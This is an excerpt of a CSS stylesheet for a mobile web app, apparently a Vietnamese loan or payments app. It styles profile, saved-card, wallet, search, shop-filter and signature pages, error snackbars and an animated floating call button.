    box-shadow: 0px 0px 4px rgba(0, 0, 0, 0.15);
    padding: 12px 6px;
    background-color: #ffffff;
}

    .fixed-panel a {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
        color: #222222;
        font-size: 16px;
        position: relative;
    }

        .fixed-panel a i {
            margin-right: 10px;
        }

        .fixed-panel a.theme-color {
            color: #FF4C3B;
        }

        .fixed-panel a:after {
            content: "";
            height: 20px;
            width: 1px;
            background-color: #EDEFF4;
            left: -12px;
            position: absolute;
        }

/*=========================
   profile Page CSS start
==========================*/
.profile-detail {
    background-color: rgba(237, 239, 244, 0.6);
    padding: 25px 16px;
}

    .profile-detail .media {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

        .profile-detail .media img {
            width: 82px;
            height: 82px;
            border-radius: 100%;
            -o-object-fit: cover;
            object-fit: cover;
            margin-right: 20px;
        }

[dir="rtl"] .profile-detail .media img {
    margin-right: 0;
    margin-left: 20px;
}

.profile-detail .media .media-body h6 {
    margin-bottom: 8px;
}

.profile-detail .media .media-body .edit-btn {
    background-color: #FF4C3B;
    color: #ffffff;
    font-size: 14px;
    font-weight: 700;
    padding: 2px 10px;
    border-radius: 3px;
}

.user-avtar-section {
    text-align: center;
    position: relative;
}

    .user-avtar-section img {
        width: 82px;
        height: 82px;
        border-radius: 100%;
    }

    .user-avtar-section .edit-icon {
        position: absolute;
        right: 40%;
        bottom: 2px;
        width: 22px;
        height: 22px;
        border-radius: 100%;
        background-color: #ffffff;
        -webkit-box-shadow: 0px 0px 4px rgba(0, 0, 0, 0.15);
        box-shadow: 0px 0px 4px rgba(0, 0, 0, 0.15);
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }

        .user-avtar-section .edit-icon i {
            color: #FF4C3B;
        }

.detail-form-section .pt-cls {
    padding-top: 3px;
}

.detail-form-section .form-floating {
    position: relative;
}

.detail-form-section .change-btn {
    position: absolute;
    right: 16px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    text-transform: uppercase;
    color: #FF4C3B;
}

[dir="rtl"] .detail-form-section .change-btn {
    right: unset;
    left: 16px;
}

/*=========================
  4.16 Saved cards Page CSS start
==========================*/
.card-box {
    border-radius: 15px;
    padding: 25px;
    position: relative;
    overflow: hidden;
}

[dir="rtl"] .card-box {
    direction: rtl;
}

.card-box:after {
    content: "";
    position: absolute;
    right: -50px;
    width: 70%;
    height: 100%;
    top: 0;
    z-index: 1;
    background: -webkit-gradient(linear, left bottom, left top, color-stop(2.3%, #000000), color-stop(177.41%, #FFFFFF));
    background: linear-gradient(0deg, #000000 2.3%, #FFFFFF 177.41%);
    background-blend-mode: screen;
    mix-blend-mode: screen;
    opacity: 0.3;
    -webkit-transform: skew(30deg);
    transform: skew(30deg);
}

.card-box.blue-card {
  /*  background: -webkit-gradient(linear, left bottom, left top, color-stop(-3.73%, #ADD8E6), color-stop(106.54%, #056787));
    background: linear-gradient(297deg, #0085b1 -3.73%, #07a6da 106.54%);
    -webkit-box-shadow: 0px 3px 3px rgb(130 187 205 / 46%);
    box-shadow: 0px 3px 3px rgb(0 59 77 / 46%);*/
}

.card-box.yellow-card {
    background: -webkit-gradient(linear, left bottom, left top, color-stop(-3.73%, #FFD094), color-stop(106.54%, #9B7C2B));
    background: linear-gradient(0deg, #FFD094 -3.73%, #9B7C2B 106.54%);
    -webkit-box-shadow: 0px 3px 3px rgba(223, 181, 114, 0.46);
    box-shadow: 0px 3px 3px rgba(223, 181, 114, 0.46);
}

.card-box.pink-card {
    background: -webkit-gradient(linear, left bottom, left top, color-stop(-3.73%, rgba(84, 80, 83, 0.8)), color-stop(106.54%, rgba(255, 0, 214, 0.2)));
    background: linear-gradient(0deg, rgba(84, 80, 83, 0.8) -3.73%, rgba(255, 0, 214, 0.2) 106.54%);
    -webkit-box-shadow: 0px 3px 3px rgba(201, 96, 170, 0.46);
    box-shadow: 0px 3px 3px rgba(201, 96, 170, 0.46);
}

.card-box .card-top {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

    .card-box .card-top h4 {
        text-transform: capitalize;
        color: #ffffff;
        font-weight: 700;
    }

[class="dark"] .card-box .card-top h4 {
    color: #ffffff;
}

.card-box .chip-img {
    margin: 20px 0;
}

.card-box .card-number {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    margin-bottom: 30px;
}

    .card-box .card-number span {
        font-size: 18px;
        font-weight: 700;
        color: #ffffff;
    }

[class="dark"] .card-box .card-number span {
    color: #ffffff;
}

.card-box .card-bottom {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

    .card-box .card-bottom h4 {
        font-weight: 700;
        color: #ffffff;
        text-transform: uppercase;
    }

[class="dark"] .card-box .card-bottom h4 {
    color: #ffffff;
}

.card-box .card-bottom .valid-threw {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin-left: auto;
}

[dir="rtl"] .card-box .card-bottom .valid-threw {
    margin-right: auto;
    margin-left: unset;
}

.card-box .card-bottom .valid-threw span {
    font-size: 5px;
    margin-right: 8px;
    color: #ffffff;
}

[dir="rtl"] .card-box .card-bottom .valid-threw span {
    margin-right: 0;
    margin-left: 8px;
}

[class="dark"] .card-box .card-bottom .valid-threw span {
    color: #ffffff;
}

.card-box .card-bottom h6 {
    font-size: 12px;
    font-weight: 700;
    color: #ffffff;
}

[class="dark"] .card-box .card-bottom h6 {
    color: #ffffff;
}

.save-card-section .slick-default .slick-list {
    margin-left: -35px;
}

.save-card-section .slick-slide {
    opacity: 0.3;
    -webkit-transition: all 0.5s ease;
    transition: all 0.5s ease;
}

.save-card-section .slick-center {
    opacity: 1;
    -webkit-transition: all 0.5s ease;
    transition: all 0.5s ease;
}

.save-card-section .card-buttons {
    margin-top: 15px;
}

    .save-card-section .card-buttons a {
        font-size: 14px;
        color: #ffffff;
        text-transform: uppercase;
        background-color: rgb(255 0 0);
        padding: 4px 10px;
        border-radius: 3px;
        margin: 0 5px;
        display: inline-block;
    }

.wallet-link-section ul li {
    background-color: #eee;
    border-radius: 10px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 16px;
}

    .wallet-link-section ul li img {
        width: 40px;
        margin-right: 15px;
    }

[dir="rtl"] .wallet-link-section ul li img {
    margin-right: 0;
    margin-left: 15px;
}

.wallet-link-section ul li .content h4 {
    font-weight: 700;
    margin-bottom: 2px;
}

.wallet-link-section ul li .content h6 {
    color: #777777;
}

    .wallet-link-section ul li .content h6 span {
        color: #ff0000;
        font-size: 18px;
        font-weight: bold;
        padding-top: 10px;
        line-height: 30px;
    }

.wallet-link-section ul li a {
    color: #FF4C3B;
    margin-left: auto;
    font-weight: 700;
}

[dir="rtl"] .wallet-link-section ul li a {
    margin-right: auto;
    margin-left: 0;
}

.wallet-link-section ul li + li {
    margin-top: 15px;
}

/*=========================
 4.17  Search Page CSS start
==========================*/
.recent-search-section ul li {
    display: block;
    position: relative;
}

    .recent-search-section ul li a {
        font-size: 14px;
        color: #777777;
    }

        .recent-search-section ul li a i {
            margin-right: 4px;
        }

    .recent-search-section ul li .delete-icon {
        position: absolute;
        right: 0;
        top: 50%;
        -webkit-transform: translateY(-50%);
        transform: translateY(-50%);
    }

[dir="rtl"] .recent-search-section ul li .delete-icon {
    right: unset;
    left: 0;
}

.recent-search-section ul li + li {
    margin-top: 6px;
}

.recent-search-section ul li:last-child {
    margin-bottom: -4px;
}

/*=========================
  4.18 Settings Page CSS start
==========================*/
.setting-section .card {
    border: none;
    -webkit-box-shadow: 0 0 8px #dcdcdc;
    box-shadow: 0 0 8px #dcdcdc;
}

.setting-section .form-check-label {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding-left: 40px;
}

/*=========================
  4.19 Shop Page CSS start
==========================*/
.search-panel {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}

    .search-panel .search-bar {
        position: relative;
        width: calc(100% - 0px);
    }

        .search-panel .search-bar i {
            font-size: 16px;
            color: #777777;
        }

        .search-panel .search-bar input {
            padding: 6px 35px;
        }

        .search-panel .search-bar .search-icon,
        .search-panel .search-bar .camera-icon {
            position: absolute;
            left: 10px;
            top: 50%;
            -webkit-transform: translateY(-50%);
            transform: translateY(-50%);
        }

        .search-panel .search-bar .camera-icon {
            right: 10px;
            left: unset;
        }

    .search-panel .filter-btn {
        width: 35px;
        height: 35px;
        border-radius: 3px;
        background-color: #FF4C3B;
        color: #ffffff;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }

        .search-panel .filter-btn i {
            font-size: 18px;
            color: #ffffff;
        }

    .search-panel.w-back .back-btn {
        color: #222222;
        font-size: 20px;
        margin-right: 5px;
    }

    .search-panel.w-back .search-bar {
        width: calc(100% - 35px);
    }

[class="dark"] .filter-modal .close-modal img {
    -webkit-filter: invert(1);
    filter: invert(1);
}

.filter-modal .modal-header {
    border-bottom: none;
    -webkit-box-shadow: 0px 0px 4px rgba(0, 0, 0, 0.15);
    box-shadow: 0px 0px 4px rgba(0, 0, 0, 0.15);
}

    .filter-modal .modal-header i {
        font-size: 18px;
        color: #222222;
    }

.filter-modal .modal-footer {
    -webkit-box-shadow: 0px 0px 4px rgba(0, 0, 0, 0.15);
    box-shadow: 0px 0px 4px rgba(0, 0, 0, 0.15);
    border: none;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 5px;
    background-color: #ffffff;
}

    .filter-modal .modal-footer a {
        width: 46%;
        text-align: center;
    }

    .filter-modal .modal-footer .reset-link {
        color: #222222;
    }

    .filter-modal .modal-footer .btn {
        font-size: 14px;
        color: #ffffff;
    }

.filter-modal .filter-title {
    font-weight: 600;
    margin-bottom: 12px;
}

.filter-modal .filter-box {
    margin-bottom: 25px;
}

.filter-modal .pricing-slider .irs-min,
.filter-modal .pricing-slider .irs-max {
    display: none;
}

.filter-modal .pricing-slider .irs-from,
.filter-modal .pricing-slider .irs-to,
.filter-modal .pricing-slider .irs-single {
    background-color: rgba(255, 76, 59, 0.2);
    color: #222222;
    font-size: 12px;
}

.filter-modal .pricing-slider .irs-line {
    height: 4px;
    border: none;
    background-color: #EDEFF4;
    background: #EDEFF4;
    border-radius: 2px;
}

.filter-modal .pricing-slider .irs-bar {
    height: 4px;
    border: none;
    background-color: #FF4C3B;
    background: #FF4C3B;
    border-radius: 2px;
}

.filter-modal .pricing-slider .irs-slider {
    height: 22px;
    width: 22px;
    background: #ffffff;
    border: 1px solid #FF4C3B;
}

    .filter-modal .pricing-slider .irs-slider:after {
        content: "";
        position: absolute;
        left: 50%;
        top: 50%;
        -webkit-transform: translate(-50%, -50%);
        transform: translate(-50%, -50%);
        background-color: #FF4C3B;
        width: 12.5px;
        height: 12.5px;
        border-radius: 100%;
    }

.filter-color {
    margin: -4px -7px;
}

    .filter-color li {
        margin: 4px 7px;
    }

        .filter-color li .color-box {
            width: 28px;
            height: 28px;
            border-radius: 100%;
            position: relative;
        }

            .filter-color li .color-box:after {
                content: "";
                background-image: url("../svg/tick.html");
                top: 8px;
                right: 5px;
                height: 17px;
                width: 17px;
                background-repeat: no-repeat;
                position: absolute;
                -webkit-transform: scale(0);
                transform: scale(0);
                -webkit-transition: all 0.3s ease;
                transition: all 0.3s ease;
            }

        .filter-color li.active .color-box:after {
            -webkit-transform: scale(0.8);
            transform: scale(0.8);
            -webkit-transition: all 0.3s ease;
            transition: all 0.3s ease;
        }

.filter-row li.active .filter-col {
    background-color: #FF4C3B;
    color: #ffffff;
    -webkit-transition: all 0.5s ease;
    transition: all 0.5s ease;
}

.filter-row .filter-col {
    background-color: rgba(237, 239, 244, 0.45);
    color: #222222;
    font-size: 14px;
    padding: 7px;
    text-align: center;
    border-radius: 5px;
    -webkit-transition: all 0.5s ease;
    transition: all 0.5s ease;
    text-transform: capitalize;
}

/*=====================
  5.1 RTL CSS start
==========================*/
[dir="rtl"] .slick-slider {
    direction: ltr;
}

[dir="rtl"] .slick-slide {
    float: left;
}

[dir="rtl"] .form-floating > label {
    left: unset;
    right: 16px;
}

.category-listing .category-wrap .content-part h2 {
    text-transform: uppercase;
    color: hsl(0deg 0% 13%);
    margin-top: -5px;
}

.category-listing .category-wrap:nth-child(2) {
    background-color: hsl(0deg 0% 79%);
}

footer {
    padding-top: 15px;   
    background: #ffffff;
    padding: 20px â€‹0px;
    margin-top: 10px;
    padding-bottom: 5px;
}

.footer {
    padding-top: 0px;
    padding-left: 10px;
}

    .footer p {
        color: #000000;
        padding: 0px;
        margin: 5px 0px;
    }

.titleft {
    color: #000000;
    margin-bottom: 5px;
    font-weight: bold;
    font-size: 15px;
    text-transform: uppercase;
}

.list-unstyled li {
    width: 100%;
    margin-left: 15px;
}

    .list-unstyled li a {
        color: #ffffff;
        margin-bottom: 5px;
    }

    .list-unstyled li i {
        margin-right: 10px;
    }

.bg {
    background-image: url(../../../images/bg_vay.html);
}

.action {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}

.card-buttons {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
}

.body-card {
    display: flex;
    justify-content: space-between;
    font-size: 15px;
    padding: 5px 0px;
}

.content-body-card {
    font-size: 15px;
    font-weight: bold;
}

.content-body-card-nobold {
    font-size: 15px;
    font-weight: normal;
}

.prbutton {
    padding: 0px 5px;
    border-radius: 3px;
    background: #198754 !important;
    font-size: 13px;
    display: flex;
    justify-content: center;
    flex-direction: column;
}

.center {
    text-align: center;
}

.offcanvas-body .content h5 {
    line-height: 20px;
    font-weight: bold;
}

.offcanvas-body .mini-title {
    font-weight: 700;
    text-align: center;
    margin: 16px 0;
}

.offcanvas-body .content {
    padding: 24px;
    font-size: 14px;
    line-height: 1.5715;
    word-wrap: break-word;
}

    .offcanvas-body .content p {
        font-size: 13px;
        margin-bottom: 10px;
        float: left;
        width: 100%;
        font-family: roboto;
        color: #000000;
    }

        .offcanvas-body .content p strong {
            font-size: 13px;
            font-weight: bold;
            color: #000000;
            float: left;
        }

        .offcanvas-body .content p span {
            float: left;
            margin-right: 6px;
        }

.sign-container {
    float: left;
    display: flex;
}

.item img {
    max-width: 100%;
}

.sign-container .item p {
    font-size: 14px;
    font-weight: 600;
    margin-bottom: 0;
}

.sign-container .item {
    display: flex;
    flex-direction: column;
    align-items: center;
    gap: 8px;
}

.offcanvas-body .content table {
    width: 100%;
    text-align: left;
    border-radius: 2px 2px 0 0;
    border-collapse: separate;
    border-spacing: 0;
}

.offcanvas-body .content .ant-table-tbody tr td {
    padding: 4px 8px;
}

.tip {
    display: flex;
    justify-content: space-between;
    margin-top: 10px;
    font-weight: bold;
}

.chuky {
    width: 100%;
    height: 221px;
    background: #ffffff;
    /* border: 1px solid #000000; */
    border-radius: 5px;
    margin-top: 15px;
}

.form-select {
    font-size: 14px;
}

.request, .ghichu {
    color: #b40a0a;
}

/* The snackbar - position it at the bottom and in the middle of the screen */
#errorSnack {
    visibility: hidden;
    min-width: 96%;
    margin-left: 0px;
    background-color: #ffffff;
    color: #000;
    text-align: center;
    border-radius: 2px;
    padding: 5px;
    position: fixed;
    z-index: 9999999999;
    left: 2%;
    font-size: 16px;
    top: 70px;
    border: 1px solid #ff0000;
    z-index: 99999999;
}

    /* Show the snackbar when clicking on a button (class added with JavaScript) */
#errorSnack.show {
    visibility: visible;
    -webkit-animation: fadein 0.5s, fadeout 0.5s 2.5s;
    animation: fadein 0.5s, fadeout 0.5s 2.5s;
}


#errorSnackInfo {
    visibility: hidden;
    min-width: 96%;
    margin-left: 0px;
    background-color: #ffffff;
    color: #000;
    text-align: center;
    border-radius: 2px;
    padding: 5px;
    position: fixed;
    z-index: 9999999999;
    left: 2%;
    font-size: 16px;
    top: 70px;
    border: 1px solid #ff0000;
    z-index: 99999999;
}

    /* Show the snackbar when clicking on a button (class added with JavaScript) */
    #errorSnackInfo.show {
        visibility: visible;
        -webkit-animation: fadein 0.5s, fadeout 0.5s 2.5s;
        animation: fadein 0.5s, fadeout 0.5s 2.5s;
    }


/* Animations to fade the snackbar in and out */
@-webkit-keyframes fadein {
    from {
        top: 0;
        opacity: 0;
    }

    to {
        top: 70px;
        opacity: 1;
    }
}

@keyframes fadein {
    from {
        top: 0;
        opacity: 0;
    }

    to {
        top: 70px;
        opacity: 1;
    }
}

@-webkit-keyframes fadeout {
    from {
        top: 70px;
        opacity: 1;
    }

    to {
        top: 0;
        opacity: 0;
    }
}

@keyframes fadeout {
    from {
        top: 70px;
        opacity: 1;
    }

    to {
        top: 0;
        opacity: 0;
    }
}


.form-floating > label {
    padding: 2px 5px;
    background-color: #ffffff;
    height: auto;
    left: 16px;
    top: -18px;
    color: #777777;
    text-transform: capitalize;
}

.hethan, .baomat, .diachithanhtoan, .xacnhanvay {
    display: none !important;
}

.importantDplay {
    display: flex !important; 
}

.fix_tel {
    position: fixed;
    bottom: 15px;
    right: 0;
    z-index: 999;
}

    .fix_tel a {
        text-decoration: none;
        display: block;
    }

.tel {
    background: #eee;
    width: 205px;
    height: 40px;
    position: relative;
    overflow: hidden;
    background-size: 40px;
    border-radius: 28px;
    border: solid 1px #ccc;
}

.ring-alo-phone {
    background-color: transparent;
    cursor: pointer;
    height: 80px;
    /* position: absolute; */
    transition: visibility 0.5s ease 0s;
    visibility: hidden;
    width: 80px;
    z-index: 200000 !important;
}

    .ring-alo-phone.ring-alo-show {
        visibility: visible;
    }

    .ring-alo-phone.ring-alo-hover, .ring-alo-phone:hover {
        opacity: 1;
    }

.ring-alo-ph-circle {
    animation: 1.2s ease-in-out 0s normal none infinite running ring-alo-circle-anim;
    background-color: transparent;
    border: 2px solid rgba(30, 30, 30, 0.4);
    border-radius: 100%;
    height: 70px;
    left: 10px;
    opacity: 0.1;
    position: absolute;
    top: 12px;
    transform-origin: 50% 50% 0;
    transition: all 0.5s ease 0s;
    width: 70px;
}

.ring-alo-phone.ring-alo-active .ring-alo-ph-circle {
    animation: 1.1s ease-in-out 0s normal none infinite running ring-alo-circle-anim !important;
}

.ring-alo-phone.ring-alo-static .ring-alo-ph-circle {
    animation: 2.2s ease-in-out 0s normal none infinite running ring-alo-circle-anim !important;
}

.ring-alo-phone.ring-alo-hover .ring-alo-ph-circle, .ring-alo-phone:hover .ring-alo-ph-circle {
    border-color: #f00;
    opacity: 0.5;
}

.ring-alo-phone.ring-alo-green.ring-alo-hover .ring-alo-ph-circle, .ring-alo-phone.ring-alo-green:hover .ring-alo-ph-circle {
    border-color: #baf5a7;
    opacity: 0.5;
}

.ring-alo-phone.ring-alo-green .ring-alo-ph-circle {
    border-color: #f00;
    opacity: 0.5;
}

.ring-alo-ph-circle-fill {
    animation: 2.3s ease-in-out 0s normal none infinite running ring-alo-circle-fill-anim;
    background-color: #000;
    border: 2px solid transparent;
    border-radius: 100%;
    height: 30px;
    left: 30px;
    opacity: 0.1;
    position: absolute;
    top: 33px;
    transform-origin: 50% 50% 0;
    transition: all 0.5s ease 0s;
    width: 30px;
}

.ring-alo-phone.ring-alo-hover .ring-alo-ph-circle-fill, .ring-alo-phone:hover .ring-alo-ph-circle-fill {
    background-color: rgba(0, 175, 242, 0.5);
    opacity: 0.75 !important;
}

.ring-alo-phone.ring-alo-green.ring-alo-hover .ring-alo-ph-circle-fill, .ring-alo-phone.ring-alo-green:hover .ring-alo-ph-circle-fill {
    background-color: rgba(117, 235, 80, 0.5);
    opacity: 0.75 !important;
}

.ring-alo-phone.ring-alo-green .ring-alo-ph-circle-fill {
    background-color: rgba(0, 175, 242, 0.5);
    opacity: 0.75 !important;
}

.ring-alo-ph-img-circle {
    animation: 1s ease-in-out 0s normal none infinite running ring-alo-circle-img-anim;
    border: 2px solid transparent;
    border-radius: 100%;
    height: 30px;
    left: 30px;
    opacity: 1;
    position: absolute;
    top: 33px;
    transform-origin: 50% 50% 0;
    width: 30px;
}

.ring-alo-phone.ring-alo-hover .ring-alo-ph-img-circle, .ring-alo-phone:hover .ring-alo-ph-img-circle {
    background-color: #f00;
}

.ring-alo-phone.ring-alo-green.ring-alo-hover .ring-alo-ph-img-circle, .ring-alo-phone.ring-alo-green:hover .ring-alo-ph-img-circle {
    background-color: #75eb50;
}

.ring-alo-phone.ring-alo-green .ring-alo-ph-img-circle {
    background-color: #f00;
}

@keyframes ring-alo-circle-anim {
    0% {
        opacity: 0.1;
        transform: rotate(0deg) scale(0.5) skew(1deg);
    }

    30% {
        opacity: 0.5;
        transform: rotate(0deg) scale(0.7) skew(1deg);
    }

    100% {
        opacity: 0.6;
        transform: rotate(0deg) scale(1) skew(1deg);
    }
}

@keyframes ring-alo-circle-img-anim {
    0% {
        transform: rotate(0deg) scale(1) skew(1deg);
    }

    10% {
        transform: rotate(-25deg) scale(1) skew(1deg);
    }

    20% {
        transform: rotate(25deg) scale(1) skew(1deg);
    }

    30% {
        transform: rotate(-25deg) scale(1) skew(1deg);
    }

    40% {
        transform: rotate(25deg) scale(1) skew(1deg);
    }

    50% {
        transform: rotate(0deg) scale(1) skew(1deg);
    }

    100% {
        transform: rotate(0deg) scale(1) skew(1deg);
    }
}

@keyframes ring-alo-circle-fill-anim {
    0% {
        opacity: 0.2;
        transform: rotate(0deg) scale(0.7) skew(1deg);
    }

    50% {
        opacity: 0.2;
        transform: rotate(0deg) scale(1) skew(1deg);
    }

    100% {
        opacity: 0.2;
        transform: rotate(0deg) scale(0.7) skew(1deg);
    }
}

.ring-alo-ph-img-circle a img {
    padding: 1px 0 0 1px;
    width: 30px;
    position: relative;
    top: -1px;
}


.ring-alo-phone.ring-alo-green .ring-alo-ph-img-circle {
    background-color: #f00;
}

.ring-alo-phone.ring-alo-green .ring-alo-ph-circle {
    background-color: #f00;
}

.ring-alo-phone.ring-alo-green .ring-alo-ph-circle {
    border-color: #f00;
}

.ring-alo-phone.ring-alo-green.ring-alo-hover .ring-alo-ph-img-circle, .ring-alo-phone.ring-alo-green:hover .ring-alo-ph-img-circle {
    background-color: #baf5a7;
}

.fone {
    color: hsl(0, 0%, 100%);
}

.tel {
    background-color: hsl(0deg 0% 100%);
    border: none;
}


.fix_tel {
    position: fixed;
    bottom: 15px;
    right: 0;
    z-index: 999;
}

.fix_tel {
    top: auto;
    bottom: auto;
    right: auto;
    left: auto;
    bottom: 15px;
    left: -8px;
}



.loader {
    background: #0000008a;
}

.card-box.blue-card {
    background: url('../../../images/cardTech.html');
    background-size: cover !important;
    height: 363px;
}

@media (max-width: 767px) {
    .card-box.blue-card {
        background: url('../../../images/cardTech.html');
        background-size: cover !important;
        height: 233px;
    }
}

    .card-box .card-bottom {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        position: absolute;
        width: 34%;
        justify-content: space-between;
        bottom: 10px;
    }

    .card-box .card-number {
        position: absolute;
        width: 91%;
        top: 54%;
    }
</file>
